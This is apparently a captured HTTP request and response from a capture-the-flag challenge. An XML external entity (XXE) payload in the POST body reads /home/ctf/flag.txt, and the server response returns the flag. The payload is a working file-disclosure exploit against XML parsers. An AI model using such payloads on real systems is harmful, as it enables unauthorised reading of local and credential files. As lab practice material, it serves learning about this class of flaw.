 Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 130
Origin: http://web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Content-Type: application/xml
Accept: */*
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=16e3e566d4f184-00e14651ce3742-b363e65-144000-16e3e566d50d1
Connection: close
<?xml version = "1.0" encoding = "utf-8" ?>
<!DOCTYPE ANY[
<!ENTITY name SYSTEM "file:///home/ctf/flag.txt">
]>
<a>&name;</a>
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 38
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Wed, 06 Nov 2019 01:44:20 GMT
<a>CTF{XxE_15_n0T_S7range_Enough}
</a>